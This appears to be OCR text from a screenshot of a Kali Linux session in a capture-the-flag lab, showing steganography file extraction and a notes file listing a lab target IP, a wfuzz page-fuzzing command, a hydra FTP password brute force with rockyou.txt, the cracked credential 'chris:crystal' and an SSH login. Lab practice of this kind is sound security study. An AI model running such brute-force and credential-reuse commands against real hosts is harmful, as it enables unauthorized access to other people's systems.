 Burp Suite Commu...
Mozilla Firefox
*Notes.txt (~/thm) -...
Tab3
workDir
05:57 PM
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
command 'ols' from deb speech-tools
command 'ils' from deb sleuthkit
command 'als' from deb atool
command 'hls' from deb hfsutils
command 'bls' from deb bacula-sd
command 'jls' from deb sleuthkit
command 'qrls' from deb gridengine-client
command 'qrls' from deb slurm-wlm-torque
command 'qbs' from deb qbs
command 'qps' from deb qps
command 'ls' from deb coreutils
command 'fls' from deb sleuthkit
Try: apt install <deb name>
(root💀kali)-[/home/kali/workDir/_cutie.png.extracted]
# ls 127 ×
365 365.zlib 8702.zip To_agentR.txt
(root💀kali)-[/home/kali/workDir/_cutie.png.extracted]
# 365
(root💀kali)-[/home/kali/workDir/_cutie.png.extracted]
# unzip 8702.zip 130 ×
Archive: 8702.zip
skipping: To_agentR.txt need PK compat. v5.1 (can do v4.6)
(root💀kali)-[/home/kali/workDir/_cutie.png.extracted]
# file 8702.zip 81 ×
8702.zip: Zip archive data, at least v5.1 to extract
(root💀kali)-[/home/kali/workDir/_cutie.png.extracted]
# 7z
Completing external command
7z 7za 7zr
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.213.162
2 My IP : 10.8.225.31
3
4
5
6 wfuzz -u http://10.10.213.162/agent_FUZZ_a-
ttention.php -w ./alphabet.txt
7
8 10.10.213.162
9
10 hydra -l chris -P /usr/share/wordlists/roc-
kyou.txt 10.10.213.162 ftp
11
12 ==> chris:crystal
13
14 ssh chris@10.10.213.162
15 crystal
lain Text Tab Width: 11 Ln 9, Col 1 INS